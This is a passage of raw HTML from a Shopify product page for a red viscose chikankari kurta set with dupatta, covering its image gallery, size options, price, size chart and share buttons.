" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330493099" data-media-id="24258330493099" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=941" alt="Model walking in flared bottoms and red dupatta styled for festive occasion.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330460331" data-media-id="24258330460331" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=941" alt="Close-up of neckline featuring mirror and thread chikankari detailing on red viscose fabric.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" id="product-template--20167074906283__main-7269838291115-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074906283__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a></h2>
      <h1 class="product-meta__title heading h3">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074906283__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074906283__main-7269838291115" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41623746216107"><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">T307VI-RED36</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-main-7269838291115-template--20167074906283__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":41623746216107,"title":"S","option1":"S","option2":null,"option3":null,"sku":"T307VI-RED36","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - S","public_title":"S","options":["S"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1--value" class="product-form__option-value">S</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--1" value="557521371307" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--2" value="557521404075" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--3" value="557521436843" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--4" value="557521469611" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--5" value="557521502379" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-main-7269838291115-template--20167074906283__main"><option selected="selected"  value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option   value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option   value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option  disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option   value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746216107">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" share-title="Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074906283__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074906283__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta&media=https://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Tara%20Viscose%20Chikankari%20Straight%20Kurta%20Set%20with%20Dupatta%20-%20Red&url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 